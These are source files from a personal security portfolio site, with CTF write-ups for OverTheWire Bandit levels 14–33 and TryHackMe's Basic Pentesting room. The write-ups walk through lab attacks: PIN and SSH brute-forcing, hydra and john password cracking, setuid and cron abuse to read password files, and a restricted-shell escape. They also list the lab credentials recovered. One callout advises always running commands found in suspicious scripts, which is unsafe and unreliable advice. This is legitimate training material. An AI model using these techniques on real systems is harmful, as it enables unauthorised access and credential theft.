          <pre>ssh -p 2220 -i sshkey.private bandit14@bandit.labs.overthewire.org</pre>
        </div>
      </section>

      <section id="lv15">
        <h2>Level 14 &rarr; 15</h2>
        <p>Submit the current level's password to port 30000 on localhost. Use netcat.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>nc localhost 30000
# paste the password and hit enter</pre>
        </div>
      </section>

      <section id="lv16">
        <h2>Level 15 &rarr; 16</h2>
        <p>Same as before but the port uses SSL/TLS. Use <code>openssl s_client</code> instead of netcat.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>openssl s_client -connect localhost:30001</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Why s_client?</div>
          <p><code>s_client</code> initiates a TLS connection and lets you send data interactively — essentially netcat but with TLS support.</p>
        </div>
      </section>

      <section id="lv17">
        <h2>Level 16 &rarr; 17</h2>
        <p>Find which port between 31000-32000 speaks SSL and returns credentials. Scan with nmap, then connect with openssl.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>nmap -sV -p 31000-32000 localhost
openssl s_client -connect localhost:&lt;correct_port&gt;</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Note</div>
          <p>If openssl gives <code>KEYUPDATE</code> errors, try <code>ncat --ssl</code> or <code>socat</code> instead — they handle the TLS negotiation differently.</p>
        </div>
      </section>

      <section id="lv18">
        <h2>Level 17 &rarr; 18</h2>
        <p>Two password files — find the one line that differs between them.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>diff -y passwords.old passwords.new</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Note</div>
          <p>The <code>-y</code> flag shows both files side by side, making it easy to spot the changed line.</p>
        </div>
      </section>

      <section id="lv19">
        <h2>Level 18 &rarr; 19</h2>
        <p>The <code>.bashrc</code> has been modified to log you out immediately on login. Bypass it by not launching bash at all, pass a command directly to SSH.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ssh bandit18@bandit.labs.overthewire.org -p 2220 /bin/dash</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Why this works</div>
          <p><code>.bashrc</code> only runs when bash starts. By launching <code>/bin/dash</code> directly instead, we skip bash entirely and the logout trap never fires.</p>
        </div>
      </section>

      <section id="lv20">
        <h2>Level 19 &rarr; 20</h2>
        <p>A setuid binary in the home directory lets you run commands as bandit20. Use it to read the password file.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>./bandit20-do cat /etc/bandit_pass/bandit20</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">What is setuid?</div>
          <p>A setuid binary runs with the permissions of its owner rather than the person executing it. If the owner is bandit20, running it lets you act as bandit20 for that command.</p>
        </div>
      </section>

      <section id="lv21">
        <h2>Level 20 &rarr; 21</h2>
        <p><code>suconnect</code> connects to a port, expects to receive the current level's password, then returns the next one. You need to be both the server and client; set up a netcat listener first, then run suconnect against it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># Terminal 1 — start listener with current password
echo "CURRENT_PASSWORD" | nc -lvp 1234

# Terminal 2 — run suconnect
./suconnect 1234</pre>
        </div>
      </section>

      <section id="lv22">
        <h2>Level 21 &rarr; 22</h2>
        <p>A cronjob is running periodically. Find it in <code>/etc/cron.d</code> and follow the path to see what it does and where it puts the password.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ls /etc/cron.d
cat /etc/cron.d/cronjob_bandit22
cat /usr/bin/cronjob_bandit22.sh</pre>
        </div>
      </section>

      <section id="lv23">
        <h2>Level 22 &rarr; 23</h2>
        <p>This cronjob writes the password to a file whose name is derived from a bash script. Read the script, understand what filename it generates, then read that file.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>cat /usr/bin/cronjob_bandit23.sh
# The script runs: echo I am user bandit23 | md5sum | cut -d ' ' -f 1
# Run the same command yourself to get the filename
echo I am user bandit23 | md5sum | cut -d ' ' -f 1
cat /tmp/&lt;resulting_hash&gt;</pre>
        </div>
        <div class="callout callout-warning">
          <div class="callout-title">Lesson</div>
          <p>Always run commands you find in suspicious scripts to understand what they produce. Never just read them passively.</p>
        </div>
      </section>

      <section id="lv24">
        <h2>Level 23 &rarr; 24</h2>
        <p>A cronjob runs and deletes scripts in a directory after executing them. Write a script that copies the password to a readable location, drop it in that directory, and wait.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>mkdir /tmp/mydir
cat > /tmp/mydir/myscript.sh &lt;&lt;EOF
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/mydir/password
EOF
chmod 777 /tmp/mydir/myscript.sh
cp /tmp/mydir/myscript.sh /var/spool/bandit24/foo/
# Wait ~1 minute, then:
cat /tmp/mydir/password</pre>
        </div>
        <div class="callout callout-warning">
          <div class="callout-title">Important</div>
          <p>Set permissions correctly with <code>chmod 777</code> — the cronjob runs as bandit24 and needs to be able to execute your script and write to your directory.</p>
        </div>
      </section>

      <section id="lv25">
        <h2>Level 24 &rarr; 25</h2>
        <p>A daemon on port 30002 requires the current password plus a 4-digit PIN. Brute-force all 10000 combinations with a script.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>for i in $(seq -w 0000 9999); do
  echo "CURRENT_PASSWORD $i"
done | nc localhost 30002 | grep -v "Wrong"</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Why pipe after done?</div>
          <p>Piping the entire loop output at once opens only one connection to netcat. If you piped inside the loop you'd open 10000 connections. The <code>-w</code> flag on <code>seq</code> zero-pads numbers so they're always 4 digits.</p>
        </div>
      </section>

      <section id="lv26">
        <h2>Level 25 &rarr; 26</h2>
        <p>Bandit26's shell is not <code>/bin/bash</code>, check <code>/etc/passwd</code> to see it's set to <code>more</code>, which reads and exits immediately. To get a shell, shrink your terminal window to just 2 lines so <code>more</code> pauses, then use its <code>v</code> command to open vim, and from vim set the shell and spawn it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># Shrink terminal to ~2 lines, then SSH in
ssh -i bandit26.sshkey bandit26@localhost -p 2220
# more pauses — press v to open vim
# Inside vim:
:set shell=/bin/bash
:shell</pre>
        </div>
      </section>

      <section id="lv27">
        <h2>Level 26 &rarr; 27</h2>
        <p>While inside bandit26's shell from the previous level, there's a setuid binary to run commands as bandit27.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>./bandit27-do cat /etc/bandit_pass/bandit27</pre>
        </div>
      </section>

      <section id="lv28">
        <h2>Level 27 &rarr; 28</h2>
        <p>Clone a git repository and read the password from it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>mkdir /tmp/myrepo && cd /tmp/myrepo
git clone ssh://bandit27-git@localhost:2220/home/bandit27-git/repo
cat repo/README</pre>
        </div>
      </section>

      <section id="lv29">
        <h2>Level 28 &rarr; 29</h2>
        <p>The password in the repo has been redacted. Check the commit history, it was there before.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>git log
git show &lt;commit_hash&gt;</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Lesson</div>
          <p>Sensitive data committed to git is never truly deleted. <code>git log</code> shows all commits, <code>git show &lt;hash&gt;</code> shows what a specific commit contained.</p>
        </div>
      </section>

      <section id="lv30">
        <h2>Level 29 &rarr; 30</h2>
        <p>The password isn't in the main branch. Check other branches.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>git branch -a
git checkout &lt;other_branch&gt;
cat README.md</pre>
        </div>
      </section>

      <section id="lv31">
        <h2>Level 30 &rarr; 31</h2>
        <p>Nothing useful in commits or branches. Check git tags.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>git tag
git show &lt;tag_name&gt;</pre>
        </div>
      </section>

      <section id="lv32">
        <h2>Level 31 &rarr; 32</h2>
        <p>Push a specific file to the remote repository. The <code>.gitignore</code> blocks <code>*.txt</code>, force-add it anyway.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>echo "May I come in?" > key.txt
git add -f key.txt
git commit -m "add key"
git push origin master</pre>
        </div>
      </section>

      <section id="lv33">
        <h2>Level 32 &rarr; 33</h2>
        <p>Dropped into an uppercase shell, every command you type gets uppercased, breaking everything. Use a shell variable that references the shell itself.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>$0
# Now in a normal shell
cat /etc/bandit_pass/bandit33</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Why $0?</div>
          <p><code>$0</code> is a special variable that holds the name of the current shell or script. Since it's a variable reference and not a command, uppercasing doesn't affect it — it still expands to the shell binary path and spawns a new normal shell.</p>
        </div>
      </section>

    </article>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="../writeups/" class="footer-back">&larr; back to writeups</a>
  </footer>

</body>
</html>
</file>


<file: writeups/thm-basic-pentesting.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Basic Pentesting | Alberto Erbusti</title>
  <meta name="description" content="Writeup for TryHackMe Basic Pentesting room — enumeration, SSH brute-force, and privilege escalation.">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">About</a></li>
      <li><a href="../writeups/" class="active">Writeups</a></li>
      <li><a href="../contact.html">Contact</a></li>
    </ul>
  </nav>

  <div class="writeup-hero">
    <div class="writeup-hero-inner">
      <div class="writeup-back">
        <a href="../writeups/">&larr; all writeups</a>
      </div>
      <div class="writeup-meta-top">
        <span class="platform-badge badge-thm">TryHackMe</span>
        <span class="diff-badge diff-easy">easy</span>
      </div>
      <h1 class="writeup-title">Basic Pentesting</h1>
      <p class="writeup-subtitle">Enumeration, brute-forcing SSH, and privilege escalation via SSH key cracking.</p>
      <div class="writeup-tags">
        <span class="tag">enum</span>
        <span class="tag">ssh</span>
        <span class="tag">hydra</span>
        <span class="tag">john</span>
        <span class="tag">privesc</span>
        <span class="tag">smb</span>
      </div>
      <div class="writeup-date">Completed &mdash; 2025-01-10</div>
    </div>
  </div>

  <div class="writeup-body">

    <aside class="writeup-toc">
      <div class="toc-label">// contents</div>
      <ul>
        <li><a href="#recon">Recon</a></li>
        <li><a href="#enum">Enumeration</a></li>
        <li><a href="#ssh">SSH Access</a></li>
        <li><a href="#privesc">Privilege Escalation</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </aside>

    <article class="writeup-content">

      <section id="recon">
        <h2>Recon</h2>
        <p>Started with an Nmap scan to map the attack surface.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>nmap -sV -sC 10.10.57.214</pre>
        </div>
        <p>Results:</p>
        <div class="info-grid">
          <div class="info-row"><span class="port">22</span><span class="service">SSH</span></div>
          <div class="info-row"><span class="port">80</span><span class="service">HTTP — Apache 2.4.18</span></div>
          <div class="info-row"><span class="port">139, 445</span><span class="service">SMB</span></div>
          <div class="info-row"><span class="port">8009</span><span class="service">AJP13</span></div>
          <div class="info-row"><span class="port">8080</span><span class="service">HTTP — Apache Tomcat 9.0.7</span></div>
        </div>
        <p>Lots to work with. SMB and SSH are the most interesting starting points.</p>
      </section>

      <section id="enum">
        <h2>Enumeration</h2>
        <p>Ran <code>enum4linux</code> against SMB to pull user information, and <code>gobuster</code> against the web server to find hidden directories.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>enum4linux 10.10.57.214
gobuster dir -u http://10.10.57.214 -w /usr/share/wordlists/dirb/common.txt</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Found</div>
          <ul>
            <li>Directory: <code>/development</code> via gobuster</li>
            <li>Users: <code>jan</code> and <code>kay</code> via enum4linux</li>
          </ul>
        </div>
        <p>Two valid usernames and an interesting directory. SSH is open — time to try brute-forcing.</p>
      </section>

      <section id="ssh">
        <h2>SSH Access</h2>
        <p>Used <code>hydra</code> to brute-force SSH for user <code>jan</code> with the rockyou wordlist.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://10.10.57.214</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Credentials found</div>
          <p><code>jan : armando</code></p>
        </div>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ssh jan@10.10.57.214</pre>
        </div>
        <p>Logged in as <code>jan</code>. Exploring the system, found an SSH private key inside <code>kay</code>'s home folder, but it was password-protected.</p>
      </section>

      <section id="privesc">
        <h2>Privilege Escalation</h2>
        <p>To crack the key's passphrase, first converted it to a hash format john can work with using <code>ssh2john</code>, then ran john against it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ssh2john kay_id_rsa &gt; kay_hash.txt
john kay_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Key passphrase cracked</div>
          <p><code>beeswax</code></p>
        </div>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ssh -i kay_id_rsa kay@10.10.57.214</pre>
        </div>
        <p>Logged in as <code>kay</code>. Found the final password stored in plaintext in kay's environment.</p>
      </section>

      <section id="takeaways">
        <h2>Takeaways</h2>
        <div class="callout callout-info">
          <div class="callout-title">Key lessons</div>
          <ul>
            <li>Always enumerate SMB — usernames are gold for brute-forcing</li>
            <li><code>ssh2john</code> + <code>john</code> is the standard flow for cracking SSH key passphrases</li>
            <li>Weak passphrases on SSH keys are just as dangerous as weak passwords</li>
            <li>Check other users' home directories once you have initial access</li>
          </ul>
        </div>
      </section>

    </article>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="../writeups/" class="footer-back">&larr; back to writeups</a>
  </footer>

</body>
</html>
</file>
<file: style.css>
/* ============================================
   Alberto Erbusti — albertoerbusti.com
   ============================================ */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg:      #1c1c1c;
  --bg2:     #232323;
  --bg3:     #2b2b2b;
  --border:  #383838;
  --text:    #d6d4d0;
  --subtle:  #a8a6a2;
  --muted:   #7d7b78;
  --link:    #8fb0cc;
  --green:   #8fbc8f;
  --amber:   #c9a86a;
  --red:     #c98d8d;

  --sans: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --mono: ui-monospace, SFMono-Regular, Menlo, Consolas, "Liberation Mono", monospace;
}

html { scroll-behavior: smooth; }

body {
  font-family: var(--sans);
  background: var(--bg);
  color: var(--text);
  line-height: 1.65;
  font-size: 15px;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

a { color: var(--link); }

/* ── NAV ─────────────────────────────────── */

nav {
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 2rem;
  max-width: 780px;
  margin: 0 auto;
  padding: 1.5rem 1.5rem 1rem;
  flex-wrap: wrap;
}

.nav-logo {
  font-size: 15px;
  color: var(--text);
  text-decoration: none;
  font-weight: 500;
}

.nav-logo span { color: var(--muted); font-weight: 400; }

.nav-links { display: flex; gap: 1.25rem; list-style: none; }

.nav-links a {
  font-size: 14px;
  color: var(--muted);
  text-decoration: none;
  text-transform: lowercase;
}

.nav-links a:hover { color: var(--text); }
.nav-links a.active { color: var(--text); }

/* ── LAYOUT PRIMITIVES ───────────────────── */

section {
  max-width: 780px;
  margin: 0 auto;
  padding: 2.75rem 1.5rem;
}

.section-label { display: none; }

h2.section-title {
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 1.25rem;
  letter-spacing: 0.01em;
}

.section-divider { display: none; }

#writeups, #projects, #contact, #about {
  border-top: 1px solid var(--border);
}

/* No scroll animation. Kept as a no-op so main.js can't hide content. */
.reveal { opacity: 1; transform: none; }
.reveal.visible { opacity: 1; transform: none; }

/* ── HERO ────────────────────────────────── */

#hero {
  max-width: 780px;
  margin: 0 auto;
  padding: 3.5rem 1.5rem 2.75rem;
}

.hero-prompt, .hero-cmd, .cursor { display: none; }

.hero-name {
  font-size: 1.5rem;
  font-weight: 600;
  color: var(--text);
  line-height: 1.3;
  margin-bottom: 0.5rem;
  letter-spacing: -0.01em;
}

.hero-sub {
  font-size: 15px;
  color: var(--subtle);
  max-width: 34rem;
  margin-bottom: 1.5rem;
}

.hero-actions { display: flex; gap: 1.25rem; flex-wrap: wrap; }

.hero-status {
  display: flex;
  gap: 1.25rem;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--muted);
  margin-top: 2rem;
}

.status-item { display: flex; align-items: center; gap: 6px; }

.status-dot {
  width: 5px; height: 5px;
  border-radius: 50%;
  background: var(--green);
  flex-shrink: 0;
}

.accent-text { color: var(--subtle); }

/* ── LINKS THAT USED TO BE BUTTONS ───────── */

.btn {
  font-size: 14px;
  font-family: var(--sans);
  padding: 0;
  background: none;
  border: none;
  border-bottom: 1px solid var(--border);
  color: var(--link);
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn:hover { border-bottom-color: var(--link); }

.btn-primary, .btn-ghost { background: none; border: none; border-bottom: 1px solid var(--border); }
.btn-primary { color: var(--link); font-weight: 400; }
.btn-primary:hover { background: none; border-bottom-color: var(--link); }
.btn-ghost { color: var(--muted); }
.btn-ghost:hover { color: var(--text); border-bottom-color: var(--muted); }

/* ── ABOUT ───────────────────────────────── */

.about-grid { display: flex; flex-direction: column; gap: 1.75rem; }

@media (min-width: 720px) {
  .about-grid {
    display: grid;
    grid-template-columns: 1.4fr 1fr;
    gap: 2.5rem;
    align-items: start;
  }
}

.about-text p {
  color: var(--subtle);
  font-size: 15px;
  margin-bottom: 0.85rem;
  max-width: 34rem;
}

.about-text p:last-child { margin-bottom: 0; }
.about-text strong { color: var(--text); font-weight: 500; }

.skills-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem 1rem;
}

.skill-item {
  background: none;
  border: none;
  padding: 0;
  font-family: var(--mono);
  font-size: 13px;
  color: var(--muted);
}

.skill-item::before { content: none; }
.skill-item:hover { color: var(--muted); }

/* ── CARDS ───────────────────────────────── */

.cards-grid,
.writeups-preview-grid {
  display: flex;
  flex-direction: column;
  gap: 0;
  margin-bottom: 1.25rem;
  border-top: 1px solid var(--border);
}

.card,
.writeup-card {
  background: none;
  border: none;
  border-bottom: 1px solid var(--border);
  border-radius: 0;
  padding: 1.1rem 0;
  text-decoration: none;
  display: block;
  color: inherit;
}

.card:hover,
.writeup-card:hover { background: none; }

.card:hover .card-title,
.writeup-card:hover .card-title { color: var(--link); }

.card-top {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
  margin-bottom: 0.35rem;
}

.platform-badge,
.diff-badge {
  font-family: var(--mono);
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: lowercase;
  padding: 0;
  border: none !important;
  background: none !important;
  color: var(--muted) !important;
}

.diff-badge::before { content: "· "; color: var(--border); }

.card-title {
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.3rem;
  line-height: 1.4;
}

.card-title::before { content: none; }

.card-desc {
  font-size: 14px;
  color: var(--subtle);
  margin-bottom: 0.5rem;
  max-width: 40rem;
}

.card-tags { display: flex; flex-wrap: wrap; gap: 0.5rem; }

.tag {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--muted);
  background: none;
  border: none;
  padding: 0;
  border-radius: 0;
}

.tag::after { content: ""; }

.card-footer {
  border-top: none;
  padding-top: 0.45rem;
  margin-top: 0;
  font-family: var(--mono);
  font-size: 11px;
  color: var(--muted);
}

.card-footer span { color: var(--muted) !important; }

.writeups-cta { padding-top: 0.25rem; }

/* ── PAGE HEADERS (writeups / projects index) ── */

.page-header {
  max-width: 780px;
  margin: 0 auto;
  padding: 2.75rem 1.5rem 1.5rem;
}

.page-header-label { display: none; }

.page-header h1 {
  font-size: 1.25rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.4rem;
  letter-spacing: -0.01em;
}

.page-header h1::before { content: none; }

.page-header p {
  color: var(--subtle);
  font-size: 15px;
  max-width: 34rem;
}

/* ── WRITEUPS INDEX LAYOUT ───────────────── */

.layout {
  max-width: 780px;
  margin: 0 auto;
  padding: 1.5rem 1.5rem 4rem;
  display: block;
}

.sidebar {
  position: static;
  display: flex;
  flex-wrap: wrap;
  gap: 1.75rem;
  padding-bottom: 1.25rem;
  margin-bottom: 1.25rem;
  border-bottom: 1px solid var(--border);
}

.sidebar-section {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0.75rem;
  margin-bottom: 0;
}

.sidebar-label {
  font-family: var(--mono);
  font-size: 11px;
  letter-spacing: 0;
  text-transform: lowercase;
  color: var(--muted);
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
  width: auto;
}

.filter-btn {
